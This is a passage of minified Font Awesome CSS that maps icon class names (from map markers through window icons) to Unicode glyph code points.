t:before{content:"\f3c5"}.fa-map-marker-alt-slash:before{content:"\f605"}.fa-map-marker-check:before{content:"\f606"}.fa-map-marker-edit:before{content:"\f607"}.fa-map-marker-exclamation:before{content:"\f608"}.fa-map-marker-minus:before{content:"\f609"}.fa-map-marker-plus:before{content:"\f60a"}.fa-map-marker-question:before{content:"\f60b"}.fa-map-marker-slash:before{content:"\f60c"}.fa-map-marker-smile:before{content:"\f60d"}.fa-map-marker-times:before{content:"\f60e"}.fa-map-pin:before{content:"\f276"}.fa-map-signs:before{content:"\f277"}.fa-markdown:before{content:"\f60f"}.fa-marker:before{content:"\f5a1"}.fa-mars:before{content:"\f222"}.fa-mars-double:before{content:"\f227"}.fa-mars-stroke:before{content:"\f229"}.fa-mars-stroke-h:before{content:"\f22b"}.fa-mars-stroke-v:before{content:"\f22a"}.fa-mask:before{content:"\f6fa"}.fa-mastodon:before{content:"\f4f6"}.fa-maxcdn:before{content:"\f136"}.fa-medal:before{content:"\f5a2"}.fa-medapps:before{content:"\f3c6"}.fa-medium:before{content:"\f23a"}.fa-medium-m:before{content:"\f3c7"}.fa-medkit:before{content:"\f0fa"}.fa-medrt:before{content:"\f3c8"}.fa-meetup:before{content:"\f2e0"}.fa-megaphone:before{content:"\f675"}.fa-megaport:before{content:"\f5a3"}.fa-meh:before{content:"\f11a"}.fa-meh-blank:before{content:"\f5a4"}.fa-meh-rolling-eyes:before{content:"\f5a5"}.fa-memory:before{content:"\f538"}.fa-menorah:before{content:"\f676"}.fa-mercury:before{content:"\f223"}.fa-meteor:before{content:"\f753"}.fa-microchip:before{content:"\f2db"}.fa-microphone:before{content:"\f130"}.fa-microphone-alt:before{content:"\f3c9"}.fa-microphone-alt-slash:before{content:"\f539"}.fa-microphone-slash:before{content:"\f131"}.fa-microscope:before{content:"\f610"}.fa-microsoft:before{content:"\f3ca"}.fa-mind-share:before{content:"\f677"}.fa-minus:before{content:"\f068"}.fa-minus-circle:before{content:"\f056"}.fa-minus-hexagon:before{content:"\f307"}.fa-minus-octagon:before{content:"\f308"}.fa-minus-square:before{content:"\f146"}.fa-mix:before{content:"\f3cb"}.fa-mixcloud:before{content:"\f289"}.fa-mizuni:before{content:"\f3cc"}.fa-mobile:before{content:"\f10b"}.fa-mobile-alt:before{content:"\f3cd"}.fa-mobile-android:before{content:"\f3ce"}.fa-mobile-android-alt:before{content:"\f3cf"}.fa-modx:before{content:"\f285"}.fa-monero:before{content:"\f3d0"}.fa-money-bill:before{content:"\f0d6"}.fa-money-bill-alt:before{content:"\f3d1"}.fa-money-bill-wave:before{content:"\f53a"}.fa-money-bill-wave-alt:before{content:"\f53b"}.fa-money-check:before{content:"\f53c"}.fa-money-check-alt:before{content:"\f53d"}.fa-monitor-heart-rate:before{content:"\f611"}.fa-monkey:before{content:"\f6fb"}.fa-monument:before{content:"\f5a6"}.fa-moon:before{content:"\f186"}.fa-moon-cloud:before{content:"\f754"}.fa-moon-stars:before{content:"\f755"}.fa-mortar-pestle:before{content:"\f5a7"}.fa-mosque:before{content:"\f678"}.fa-motorcycle:before{content:"\f21c"}.fa-mountain:before{content:"\f6fc"}.fa-mountains:before{content:"\f6fd"}.fa-mouse-pointer:before{content:"\f245"}.fa-music:before{content:"\f001"}.fa-napster:before{content:"\f3d2"}.fa-narwhal:before{content:"\f6fe"}.fa-neos:before{content:"\f612"}.fa-network-wired:before{content:"\f6ff"}.fa-neuter:before{content:"\f22c"}.fa-newspaper:before{content:"\f1ea"}.fa-nimblr:before{content:"\f5a8"}.fa-nintendo-switch:before{content:"\f418"}.fa-node:before{content:"\f419"}.fa-node-js:before{content:"\f3d3"}.fa-not-equal:before{content:"\f53e"}.fa-notes-medical:before{content:"\f481"}.fa-npm:before{content:"\f3d4"}.fa-ns8:before{content:"\f3d5"}.fa-nutritionix:before{content:"\f3d6"}.fa-object-group:before{content:"\f247"}.fa-object-ungroup:before{content:"\f248"}.fa-octagon:before{content:"\f306"}.fa-odnoklassniki:before{content:"\f263"}.fa-odnoklassniki-square:before{content:"\f264"}.fa-oil-can:before{content:"\f613"}.fa-oil-temp:before{content:"\f614"}.fa-old-republic:before{content:"\f510"}.fa-om:before{content:"\f679"}.fa-omega:before{content:"\f67a"}.fa-opencart:before{content:"\f23d"}.fa-openid:before{content:"\f19b"}.fa-opera:before{content:"\f26a"}.fa-optin-monster:before{content:"\f23c"}.fa-osi:before{content:"\f41a"}.fa-otter:before{content:"\f700"}.fa-outdent:before{content:"\f03b"}.fa-page4:before{content:"\f3d7"}.fa-pagelines:before{content:"\f18c"}.fa-paint-brush:before{content:"\f1fc"}.fa-paint-brush-alt:before{content:"\f5a9"}.fa-paint-roller:before{content:"\f5aa"}.fa-palette:before{content:"\f53f"}.fa-palfed:before{content:"\f3d8"}.fa-pallet:before{content:"\f482"}.fa-pallet-alt:before{content:"\f483"}.fa-paper-plane:before{content:"\f1d8"}.fa-paperclip:before{content:"\f0c6"}.fa-parachute-box:before{content:"\f4cd"}.fa-paragraph:before{content:"\f1dd"}.fa-parking:before{content:"\f540"}.fa-parking-circle:before{content:"\f615"}.fa-parking-circle-slash:before{content:"\f616"}.fa-parking-slash:before{content:"\f617"}.fa-passport:before{content:"\f5ab"}.fa-pastafarianism:before{content:"\f67b"}.fa-paste:before{content:"\f0ea"}.fa-patreon:before{content:"\f3d9"}.fa-pause:before{content:"\f04c"}.fa-pause-circle:before{content:"\f28b"}.fa-paw:before{content:"\f1b0"}.fa-paw-alt:before{content:"\f701"}.fa-paw-claws:before{content:"\f702"}.fa-paypal:before{content:"\f1ed"}.fa-peace:before{content:"\f67c"}.fa-pegasus:before{content:"\f703"}.fa-pen:before{content:"\f304"}.fa-pen-alt:before{content:"\f305"}.fa-pen-fancy:before{content:"\f5ac"}.fa-pen-nib:before{content:"\f5ad"}.fa-pen-square:before{content:"\f14b"}.fa-pencil:before{content:"\f040"}.fa-pencil-alt:before{content:"\f303"}.fa-pencil-paintbrush:before{content:"\f618"}.fa-pencil-ruler:before{content:"\f5ae"}.fa-pennant:before{content:"\f456"}.fa-penny-arcade:before{content:"\f704"}.fa-people-carry:before{content:"\f4ce"}.fa-percent:before{content:"\f295"}.fa-percentage:before{content:"\f541"}.fa-periscope:before{content:"\f3da"}.fa-person-booth:before{content:"\f756"}.fa-person-carry:before{content:"\f4cf"}.fa-person-dolly:before{content:"\f4d0"}.fa-person-dolly-empty:before{content:"\f4d1"}.fa-person-sign:before{content:"\f757"}.fa-phabricator:before{content:"\f3db"}.fa-phoenix-framework:before{content:"\f3dc"}.fa-phoenix-squadron:before{content:"\f511"}.fa-phone:before{content:"\f095"}.fa-phone-office:before{content:"\f67d"}.fa-phone-plus:before{content:"\f4d2"}.fa-phone-slash:before{content:"\f3dd"}.fa-phone-square:before{content:"\f098"}.fa-phone-volume:before{content:"\f2a0"}.fa-php:before{content:"\f457"}.fa-pi:before{content:"\f67e"}.fa-pie:before{content:"\f705"}.fa-pied-piper:before{content:"\f2ae"}.fa-pied-piper-alt:before{content:"\f1a8"}.fa-pied-piper-hat:before{content:"\f4e5"}.fa-pied-piper-pp:before{content:"\f1a7"}.fa-pig:before{content:"\f706"}.fa-piggy-bank:before{content:"\f4d3"}.fa-pills:before{content:"\f484"}.fa-pinterest:before{content:"\f0d2"}.fa-pinterest-p:before{content:"\f231"}.fa-pinterest-square:before{content:"\f0d3"}.fa-place-of-worship:before{content:"\f67f"}.fa-plane:before{content:"\f072"}.fa-plane-alt:before{content:"\f3de"}.fa-plane-arrival:before{content:"\f5af"}.fa-plane-departure:before{content:"\f5b0"}.fa-play:before{content:"\f04b"}.fa-play-circle:before{content:"\f144"}.fa-playstation:before{content:"\f3df"}.fa-plug:before{content:"\f1e6"}.fa-plus:before{content:"\f067"}.fa-plus-circle:before{content:"\f055"}.fa-plus-hexagon:before{content:"\f300"}.fa-plus-octagon:before{content:"\f301"}.fa-plus-square:before{content:"\f0fe"}.fa-podcast:before{content:"\f2ce"}.fa-podium:before{content:"\f680"}.fa-podium-star:before{content:"\f758"}.fa-poll:before{content:"\f681"}.fa-poll-h:before{content:"\f682"}.fa-poll-people:before{content:"\f759"}.fa-poo:before{content:"\f2fe"}.fa-poo-storm:before{content:"\f75a"}.fa-poop:before{content:"\f619"}.fa-portrait:before{content:"\f3e0"}.fa-pound-sign:before{content:"\f154"}.fa-power-off:before{content:"\f011"}.fa-pray:before{content:"\f683"}.fa-praying-hands:before{content:"\f684"}.fa-prescription:before{content:"\f5b1"}.fa-prescription-bottle:before{content:"\f485"}.fa-prescription-bottle-alt:before{content:"\f486"}.fa-presentation:before{content:"\f685"}.fa-print:before{content:"\f02f"}.fa-print-slash:before{content:"\f686"}.fa-procedures:before{content:"\f487"}.fa-product-hunt:before{content:"\f288"}.fa-project-diagram:before{content:"\f542"}.fa-pumpkin:before{content:"\f707"}.fa-pushed:before{content:"\f3e1"}.fa-puzzle-piece:before{content:"\f12e"}.fa-python:before{content:"\f3e2"}.fa-qq:before{content:"\f1d6"}.fa-qrcode:before{content:"\f029"}.fa-question:before{content:"\f128"}.fa-question-circle:before{content:"\f059"}.fa-question-square:before{content:"\f2fd"}.fa-quidditch:before{content:"\f458"}.fa-quinscape:before{content:"\f459"}.fa-quora:before{content:"\f2c4"}.fa-quote-left:before{content:"\f10d"}.fa-quote-right:before{content:"\f10e"}.fa-quran:before{content:"\f687"}.fa-r-project:before{content:"\f4f7"}.fa-rabbit:before{content:"\f708"}.fa-rabbit-fast:before{content:"\f709"}.fa-racquet:before{content:"\f45a"}.fa-rainbow:before{content:"\f75b"}.fa-raindrops:before{content:"\f75c"}.fa-ram:before{content:"\f70a"}.fa-ramp-loading:before{content:"\f4d4"}.fa-random:before{content:"\f074"}.fa-ravelry:before{content:"\f2d9"}.fa-react:before{content:"\f41b"}.fa-reacteurope:before{content:"\f75d"}.fa-readme:before{content:"\f4d5"}.fa-rebel:before{content:"\f1d0"}.fa-receipt:before{content:"\f543"}.fa-rectangle-landscape:before{content:"\f2fa"}.fa-rectangle-portrait:before{content:"\f2fb"}.fa-rectangle-wide:before{content:"\f2fc"}.fa-recycle:before{content:"\f1b8"}.fa-red-river:before{content:"\f3e3"}.fa-reddit:before{content:"\f1a1"}.fa-reddit-alien:before{content:"\f281"}.fa-reddit-square:before{content:"\f1a2"}.fa-redo:before{content:"\f01e"}.fa-redo-alt:before{content:"\f2f9"}.fa-registered:before{content:"\f25d"}.fa-renren:before{content:"\f18b"}.fa-repeat:before{content:"\f363"}.fa-repeat-1:before{content:"\f365"}.fa-repeat-1-alt:before{content:"\f366"}.fa-repeat-alt:before{content:"\f364"}.fa-reply:before{content:"\f3e5"}.fa-reply-all:before{content:"\f122"}.fa-replyd:before{content:"\f3e6"}.fa-republican:before{content:"\f75e"}.fa-researchgate:before{content:"\f4f8"}.fa-resolving:before{content:"\f3e7"}.fa-retweet:before{content:"\f079"}.fa-retweet-alt:before{content:"\f361"}.fa-rev:before{content:"\f5b2"}.fa-ribbon:before{content:"\f4d6"}.fa-ring:before{content:"\f70b"}.fa-road:before{content:"\f018"}.fa-robot:before{content:"\f544"}.fa-rocket:before{content:"\f135"}.fa-rocketchat:before{content:"\f3e8"}.fa-rockrms:before{content:"\f3e9"}.fa-route:before{content:"\f4d7"}.fa-route-highway:before{content:"\f61a"}.fa-route-interstate:before{content:"\f61b"}.fa-rss:before{content:"\f09e"}.fa-rss-square:before{content:"\f143"}.fa-ruble-sign:before{content:"\f158"}.fa-ruler:before{content:"\f545"}.fa-ruler-combined:before{content:"\f546"}.fa-ruler-horizontal:before{content:"\f547"}.fa-ruler-triangle:before{content:"\f61c"}.fa-ruler-vertical:before{content:"\f548"}.fa-running:before{content:"\f70c"}.fa-rupee-sign:before{content:"\f156"}.fa-sad-cry:before{content:"\f5b3"}.fa-sad-tear:before{content:"\f5b4"}.fa-safari:before{content:"\f267"}.fa-sass:before{content:"\f41e"}.fa-save:before{content:"\f0c7"}.fa-scalpel:before{content:"\f61d"}.fa-scalpel-path:before{content:"\f61e"}.fa-scanner:before{content:"\f488"}.fa-scanner-keyboard:before{content:"\f489"}.fa-scanner-touchscreen:before{content:"\f48a"}.fa-scarecrow:before{content:"\f70d"}.fa-schlix:before{content:"\f3ea"}.fa-school:before{content:"\f549"}.fa-screwdriver:before{content:"\f54a"}.fa-scribd:before{content:"\f28a"}.fa-scroll:before{content:"\f70e"}.fa-scroll-old:before{content:"\f70f"}.fa-scrubber:before{content:"\f2f8"}.fa-scythe:before{content:"\f710"}.fa-search:before{content:"\f002"}.fa-search-dollar:before{content:"\f688"}.fa-search-location:before{content:"\f689"}.fa-search-minus:before{content:"\f010"}.fa-search-plus:before{content:"\f00e"}.fa-searchengin:before{content:"\f3eb"}.fa-seedling:before{content:"\f4d8"}.fa-sellcast:before{content:"\f2da"}.fa-sellsy:before{content:"\f213"}.fa-server:before{content:"\f233"}.fa-servicestack:before{content:"\f3ec"}.fa-shapes:before{content:"\f61f"}.fa-share:before{content:"\f064"}.fa-share-all:before{content:"\f367"}.fa-share-alt:before{content:"\f1e0"}.fa-share-alt-square:before{content:"\f1e1"}.fa-share-square:before{content:"\f14d"}.fa-sheep:before{content:"\f711"}.fa-shekel-sign:before{content:"\f20b"}.fa-shield:before{content:"\f132"}.fa-shield-alt:before{content:"\f3ed"}.fa-shield-check:before{content:"\f2f7"}.fa-shield-cross:before{content:"\f712"}.fa-ship:before{content:"\f21a"}.fa-shipping-fast:before{content:"\f48b"}.fa-shipping-timed:before{content:"\f48c"}.fa-shirtsinbulk:before{content:"\f214"}.fa-shoe-prints:before{content:"\f54b"}.fa-shopping-bag:before{content:"\f290"}.fa-shopping-basket:before{content:"\f291"}.fa-shopping-cart:before{content:"\f07a"}.fa-shopware:before{content:"\f5b5"}.fa-shovel:before{content:"\f713"}.fa-shower:before{content:"\f2cc"}.fa-shredder:before{content:"\f68a"}.fa-shuttle-van:before{content:"\f5b6"}.fa-shuttlecock:before{content:"\f45b"}.fa-sigma:before{content:"\f68b"}.fa-sign:before{content:"\f4d9"}.fa-sign-in:before{content:"\f090"}.fa-sign-in-alt:before{content:"\f2f6"}.fa-sign-language:before{content:"\f2a7"}.fa-sign-out:before{content:"\f08b"}.fa-sign-out-alt:before{content:"\f2f5"}.fa-signal:before{content:"\f012"}.fa-signal-1:before{content:"\f68c"}.fa-signal-2:before{content:"\f68d"}.fa-signal-3:before{content:"\f68e"}.fa-signal-4:before{content:"\f68f"}.fa-signal-alt:before{content:"\f690"}.fa-signal-alt-1:before{content:"\f691"}.fa-signal-alt-2:before{content:"\f692"}.fa-signal-alt-3:before{content:"\f693"}.fa-signal-alt-slash:before{content:"\f694"}.fa-signal-slash:before{content:"\f695"}.fa-signature:before{content:"\f5b7"}.fa-simplybuilt:before{content:"\f215"}.fa-sistrix:before{content:"\f3ee"}.fa-sitemap:before{content:"\f0e8"}.fa-sith:before{content:"\f512"}.fa-skeleton:before{content:"\f620"}.fa-skull:before{content:"\f54c"}.fa-skull-crossbones:before{content:"\f714"}.fa-skyatlas:before{content:"\f216"}.fa-skype:before{content:"\f17e"}.fa-slack:before{content:"\f198"}.fa-slack-hash:before{content:"\f3ef"}.fa-slash:before{content:"\f715"}.fa-sliders-h:before{content:"\f1de"}.fa-sliders-h-square:before{content:"\f3f0"}.fa-sliders-v:before{content:"\f3f1"}.fa-sliders-v-square:before{content:"\f3f2"}.fa-slideshare:before{content:"\f1e7"}.fa-smile:before{content:"\f118"}.fa-smile-beam:before{content:"\f5b8"}.fa-smile-plus:before{content:"\f5b9"}.fa-smile-wink:before{content:"\f4da"}.fa-smog:before{content:"\f75f"}.fa-smoke:before{content:"\f760"}.fa-smoking:before{content:"\f48d"}.fa-smoking-ban:before{content:"\f54d"}.fa-snake:before{content:"\f716"}.fa-snapchat:before{content:"\f2ab"}.fa-snapchat-ghost:before{content:"\f2ac"}.fa-snapchat-square:before{content:"\f2ad"}.fa-snow-blowing:before{content:"\f761"}.fa-snowflake:before{content:"\f2dc"}.fa-socks:before{content:"\f696"}.fa-solar-panel:before{content:"\f5ba"}.fa-sort:before{content:"\f0dc"}.fa-sort-alpha-down:before{content:"\f15d"}.fa-sort-alpha-up:before{content:"\f15e"}.fa-sort-amount-down:before{content:"\f160"}.fa-sort-amount-up:before{content:"\f161"}.fa-sort-down:before{content:"\f0dd"}.fa-sort-numeric-down:before{content:"\f162"}.fa-sort-numeric-up:before{content:"\f163"}.fa-sort-up:before{content:"\f0de"}.fa-soundcloud:before{content:"\f1be"}.fa-spa:before{content:"\f5bb"}.fa-space-shuttle:before{content:"\f197"}.fa-spade:before{content:"\f2f4"}.fa-speakap:before{content:"\f3f3"}.fa-spider:before{content:"\f717"}.fa-spider-black-widow:before{content:"\f718"}.fa-spider-web:before{content:"\f719"}.fa-spinner:before{content:"\f110"}.fa-spinner-third:before{content:"\f3f4"}.fa-splotch:before{content:"\f5bc"}.fa-spotify:before{content:"\f1bc"}.fa-spray-can:before{content:"\f5bd"}.fa-square:before{content:"\f0c8"}.fa-square-full:before{content:"\f45c"}.fa-square-root:before{content:"\f697"}.fa-square-root-alt:before{content:"\f698"}.fa-squarespace:before{content:"\f5be"}.fa-squirrel:before{content:"\f71a"}.fa-stack-exchange:before{content:"\f18d"}.fa-stack-overflow:before{content:"\f16c"}.fa-staff:before{content:"\f71b"}.fa-stamp:before{content:"\f5bf"}.fa-star:before{content:"\f005"}.fa-star-and-crescent:before{content:"\f699"}.fa-star-exclamation:before{content:"\f2f3"}.fa-star-half:before{content:"\f089"}.fa-star-half-alt:before{content:"\f5c0"}.fa-star-of-david:before{content:"\f69a"}.fa-star-of-life:before{content:"\f621"}.fa-stars:before{content:"\f762"}.fa-staylinked:before{content:"\f3f5"}.fa-steam:before{content:"\f1b6"}.fa-steam-square:before{content:"\f1b7"}.fa-steam-symbol:before{content:"\f3f6"}.fa-steering-wheel:before{content:"\f622"}.fa-step-backward:before{content:"\f048"}.fa-step-forward:before{content:"\f051"}.fa-stethoscope:before{content:"\f0f1"}.fa-sticker-mule:before{content:"\f3f7"}.fa-sticky-note:before{content:"\f249"}.fa-stomach:before{content:"\f623"}.fa-stop:before{content:"\f04d"}.fa-stop-circle:before{content:"\f28d"}.fa-stopwatch:before{content:"\f2f2"}.fa-store:before{content:"\f54e"}.fa-store-alt:before{content:"\f54f"}.fa-strava:before{content:"\f428"}.fa-stream:before{content:"\f550"}.fa-street-view:before{content:"\f21d"}.fa-strikethrough:before{content:"\f0cc"}.fa-stripe:before{content:"\f429"}.fa-stripe-s:before{content:"\f42a"}.fa-stroopwafel:before{content:"\f551"}.fa-studiovinari:before{content:"\f3f8"}.fa-stumbleupon:before{content:"\f1a4"}.fa-stumbleupon-circle:before{content:"\f1a3"}.fa-subscript:before{content:"\f12c"}.fa-subway:before{content:"\f239"}.fa-suitcase:before{content:"\f0f2"}.fa-suitcase-rolling:before{content:"\f5c1"}.fa-sun:before{content:"\f185"}.fa-sun-cloud:before{content:"\f763"}.fa-sun-dust:before{content:"\f764"}.fa-sun-haze:before{content:"\f765"}.fa-sunrise:before{content:"\f766"}.fa-sunset:before{content:"\f767"}.fa-superpowers:before{content:"\f2dd"}.fa-superscript:before{content:"\f12b"}.fa-supple:before{content:"\f3f9"}.fa-surprise:before{content:"\f5c2"}.fa-swatchbook:before{content:"\f5c3"}.fa-swimmer:before{content:"\f5c4"}.fa-swimming-pool:before{content:"\f5c5"}.fa-sword:before{content:"\f71c"}.fa-swords:before{content:"\f71d"}.fa-synagogue:before{content:"\f69b"}.fa-sync:before{content:"\f021"}.fa-sync-alt:before{content:"\f2f1"}.fa-syringe:before{content:"\f48e"}.fa-table:before{content:"\f0ce"}.fa-table-tennis:before{content:"\f45d"}.fa-tablet:before{content:"\f10a"}.fa-tablet-alt:before{content:"\f3fa"}.fa-tablet-android:before{content:"\f3fb"}.fa-tablet-android-alt:before{content:"\f3fc"}.fa-tablet-rugged:before{content:"\f48f"}.fa-tablets:before{content:"\f490"}.fa-tachometer:before{content:"\f0e4"}.fa-tachometer-alt:before{content:"\f3fd"}.fa-tachometer-alt-average:before{content:"\f624"}.fa-tachometer-alt-fast:before{content:"\f625"}.fa-tachometer-alt-fastest:before{content:"\f626"}.fa-tachometer-alt-slow:before{content:"\f627"}.fa-tachometer-alt-slowest:before{content:"\f628"}.fa-tachometer-average:before{content:"\f629"}.fa-tachometer-fast:before{content:"\f62a"}.fa-tachometer-fastest:before{content:"\f62b"}.fa-tachometer-slow:before{content:"\f62c"}.fa-tachometer-slowest:before{content:"\f62d"}.fa-tag:before{content:"\f02b"}.fa-tags:before{content:"\f02c"}.fa-tally:before{content:"\f69c"}.fa-tape:before{content:"\f4db"}.fa-tasks:before{content:"\f0ae"}.fa-taxi:before{content:"\f1ba"}.fa-teamspeak:before{content:"\f4f9"}.fa-teeth:before{content:"\f62e"}.fa-teeth-open:before{content:"\f62f"}.fa-telegram:before{content:"\f2c6"}.fa-telegram-plane:before{content:"\f3fe"}.fa-temperature-frigid:before{content:"\f768"}.fa-temperature-high:before{content:"\f769"}.fa-temperature-hot:before{content:"\f76a"}.fa-temperature-low:before{content:"\f76b"}.fa-tencent-weibo:before{content:"\f1d5"}.fa-tennis-ball:before{content:"\f45e"}.fa-terminal:before{content:"\f120"}.fa-text-height:before{content:"\f034"}.fa-text-width:before{content:"\f035"}.fa-th:before{content:"\f00a"}.fa-th-large:before{content:"\f009"}.fa-th-list:before{content:"\f00b"}.fa-the-red-yeti:before{content:"\f69d"}.fa-theater-masks:before{content:"\f630"}.fa-themeco:before{content:"\f5c6"}.fa-themeisle:before{content:"\f2b2"}.fa-thermometer:before{content:"\f491"}.fa-thermometer-empty:before{content:"\f2cb"}.fa-thermometer-full:before{content:"\f2c7"}.fa-thermometer-half:before{content:"\f2c9"}.fa-thermometer-quarter:before{content:"\f2ca"}.fa-thermometer-three-quarters:before{content:"\f2c8"}.fa-theta:before{content:"\f69e"}.fa-think-peaks:before{content:"\f731"}.fa-thumbs-down:before{content:"\f165"}.fa-thumbs-up:before{content:"\f164"}.fa-thumbtack:before{content:"\f08d"}.fa-thunderstorm:before{content:"\f76c"}.fa-thunderstorm-moon:before{content:"\f76d"}.fa-thunderstorm-sun:before{content:"\f76e"}.fa-ticket:before{content:"\f145"}.fa-ticket-alt:before{content:"\f3ff"}.fa-tilde:before{content:"\f69f"}.fa-times:before{content:"\f00d"}.fa-times-circle:before{content:"\f057"}.fa-times-hexagon:before{content:"\f2ee"}.fa-times-octagon:before{content:"\f2f0"}.fa-times-square:before{content:"\f2d3"}.fa-tint:before{content:"\f043"}.fa-tint-slash:before{content:"\f5c7"}.fa-tire:before{content:"\f631"}.fa-tire-flat:before{content:"\f632"}.fa-tire-pressure-warning:before{content:"\f633"}.fa-tire-rugged:before{content:"\f634"}.fa-tired:before{content:"\f5c8"}.fa-toggle-off:before{content:"\f204"}.fa-toggle-on:before{content:"\f205"}.fa-toilet-paper:before{content:"\f71e"}.fa-toilet-paper-alt:before{content:"\f71f"}.fa-tombstone:before{content:"\f720"}.fa-tombstone-alt:before{content:"\f721"}.fa-toolbox:before{content:"\f552"}.fa-tooth:before{content:"\f5c9"}.fa-toothbrush:before{content:"\f635"}.fa-torah:before{content:"\f6a0"}.fa-torii-gate:before{content:"\f6a1"}.fa-tornado:before{content:"\f76f"}.fa-tractor:before{content:"\f722"}.fa-trade-federation:before{content:"\f513"}.fa-trademark:before{content:"\f25c"}.fa-traffic-cone:before{content:"\f636"}.fa-traffic-light:before{content:"\f637"}.fa-traffic-light-go:before{content:"\f638"}.fa-traffic-light-slow:before{content:"\f639"}.fa-traffic-light-stop:before{content:"\f63a"}.fa-train:before{content:"\f238"}.fa-transgender:before{content:"\f224"}.fa-transgender-alt:before{content:"\f225"}.fa-trash:before{content:"\f1f8"}.fa-trash-alt:before{content:"\f2ed"}.fa-treasure-chest:before{content:"\f723"}.fa-tree:before{content:"\f1bb"}.fa-tree-alt:before{content:"\f400"}.fa-trees:before{content:"\f724"}.fa-trello:before{content:"\f181"}.fa-triangle:before{content:"\f2ec"}.fa-tripadvisor:before{content:"\f262"}.fa-trophy:before{content:"\f091"}.fa-trophy-alt:before{content:"\f2eb"}.fa-truck:before{content:"\f0d1"}.fa-truck-container:before{content:"\f4dc"}.fa-truck-couch:before{content:"\f4dd"}.fa-truck-loading:before{content:"\f4de"}.fa-truck-monster:before{content:"\f63b"}.fa-truck-moving:before{content:"\f4df"}.fa-truck-pickup:before{content:"\f63c"}.fa-truck-ramp:before{content:"\f4e0"}.fa-tshirt:before{content:"\f553"}.fa-tty:before{content:"\f1e4"}.fa-tumblr:before{content:"\f173"}.fa-tumblr-square:before{content:"\f174"}.fa-turkey:before{content:"\f725"}.fa-turtle:before{content:"\f726"}.fa-tv:before{content:"\f26c"}.fa-tv-retro:before{content:"\f401"}.fa-twitch:before{content:"\f1e8"}.fa-twitter:before{content:"\f099"}.fa-twitter-square:before{content:"\f081"}.fa-typo3:before{content:"\f42b"}.fa-uber:before{content:"\f402"}.fa-uikit:before{content:"\f403"}.fa-umbrella:before{content:"\f0e9"}.fa-umbrella-beach:before{content:"\f5ca"}.fa-underline:before{content:"\f0cd"}.fa-undo:before{content:"\f0e2"}.fa-undo-alt:before{content:"\f2ea"}.fa-unicorn:before{content:"\f727"}.fa-union:before{content:"\f6a2"}.fa-uniregistry:before{content:"\f404"}.fa-universal-access:before{content:"\f29a"}.fa-university:before{content:"\f19c"}.fa-unlink:before{content:"\f127"}.fa-unlock:before{content:"\f09c"}.fa-unlock-alt:before{content:"\f13e"}.fa-untappd:before{content:"\f405"}.fa-upload:before{content:"\f093"}.fa-usb:before{content:"\f287"}.fa-usd-circle:before{content:"\f2e8"}.fa-usd-square:before{content:"\f2e9"}.fa-user:before{content:"\f007"}.fa-user-alt:before{content:"\f406"}.fa-user-alt-slash:before{content:"\f4fa"}.fa-user-astronaut:before{content:"\f4fb"}.fa-user-chart:before{content:"\f6a3"}.fa-user-check:before{content:"\f4fc"}.fa-user-circle:before{content:"\f2bd"}.fa-user-clock:before{content:"\f4fd"}.fa-user-cog:before{content:"\f4fe"}.fa-user-crown:before{content:"\f6a4"}.fa-user-edit:before{content:"\f4ff"}.fa-user-friends:before{content:"\f500"}.fa-user-graduate:before{content:"\f501"}.fa-user-injured:before{content:"\f728"}.fa-user-lock:before{content:"\f502"}.fa-user-md:before{content:"\f0f0"}.fa-user-minus:before{content:"\f503"}.fa-user-ninja:before{content:"\f504"}.fa-user-plus:before{content:"\f234"}.fa-user-secret:before{content:"\f21b"}.fa-user-shield:before{content:"\f505"}.fa-user-slash:before{content:"\f506"}.fa-user-tag:before{content:"\f507"}.fa-user-tie:before{content:"\f508"}.fa-user-times:before{content:"\f235"}.fa-users:before{content:"\f0c0"}.fa-users-class:before{content:"\f63d"}.fa-users-cog:before{content:"\f509"}.fa-users-crown:before{content:"\f6a5"}.fa-ussunnah:before{content:"\f407"}.fa-utensil-fork:before{content:"\f2e3"}.fa-utensil-knife:before{content:"\f2e4"}.fa-utensil-spoon:before{content:"\f2e5"}.fa-utensils:before{content:"\f2e7"}.fa-utensils-alt:before{content:"\f2e6"}.fa-vaadin:before{content:"\f408"}.fa-value-absolute:before{content:"\f6a6"}.fa-vector-square:before{content:"\f5cb"}.fa-venus:before{content:"\f221"}.fa-venus-double:before{content:"\f226"}.fa-venus-mars:before{content:"\f228"}.fa-viacoin:before{content:"\f237"}.fa-viadeo:before{content:"\f2a9"}.fa-viadeo-square:before{content:"\f2aa"}.fa-vial:before{content:"\f492"}.fa-vials:before{content:"\f493"}.fa-viber:before{content:"\f409"}.fa-video:before{content:"\f03d"}.fa-video-plus:before{content:"\f4e1"}.fa-video-slash:before{content:"\f4e2"}.fa-vihara:before{content:"\f6a7"}.fa-vimeo:before{content:"\f40a"}.fa-vimeo-square:before{content:"\f194"}.fa-vimeo-v:before{content:"\f27d"}.fa-vine:before{content:"\f1ca"}.fa-vk:before{content:"\f189"}.fa-vnv:before{content:"\f40b"}.fa-volcano:before{content:"\f770"}.fa-volleyball-ball:before{content:"\f45f"}.fa-volume:before{content:"\f6a8"}.fa-volume-down:before{content:"\f027"}.fa-volume-mute:before{content:"\f6a9"}.fa-volume-off:before{content:"\f026"}.fa-volume-slash:before{content:"\f2e2"}.fa-volume-up:before{content:"\f028"}.fa-vote-nay:before{content:"\f771"}.fa-vote-yea:before{content:"\f772"}.fa-vr-cardboard:before{content:"\f729"}.fa-vuejs:before{content:"\f41f"}.fa-walking:before{content:"\f554"}.fa-wallet:before{content:"\f555"}.fa-wand:before{content:"\f72a"}.fa-wand-magic:before{content:"\f72b"}.fa-warehouse:before{content:"\f494"}.fa-warehouse-alt:before{content:"\f495"}.fa-watch:before{content:"\f2e1"}.fa-watch-fitness:before{content:"\f63e"}.fa-water:before{content:"\f773"}.fa-water-lower:before{content:"\f774"}.fa-water-rise:before{content:"\f775"}.fa-weebly:before{content:"\f5cc"}.fa-weibo:before{content:"\f18a"}.fa-weight:before{content:"\f496"}.fa-weight-hanging:before{content:"\f5cd"}.fa-weixin:before{content:"\f1d7"}.fa-whale:before{content:"\f72c"}.fa-whatsapp:before{content:"\f232"}.fa-whatsapp-square:before{content:"\f40c"}.fa-wheat:before{content:"\f72d"}.fa-wheelchair:before{content:"\f193"}.fa-whistle:before{content:"\f460"}.fa-whmcs:before{content:"\f40d"}.fa-wifi:before{content:"\f1eb"}.fa-wifi-1:before{content:"\f6aa"}.fa-wifi-2:before{content:"\f6ab"}.fa-wifi-slash:before{content:"\f6ac"}.fa-wikipedia-w:before{content:"\f266"}.fa-wind:before{content:"\f72e"}.fa-wind-warning:before{content:"\f776"}.fa-window:before{content:"\f40e"}.fa-window-alt:before{content:"\f40f"}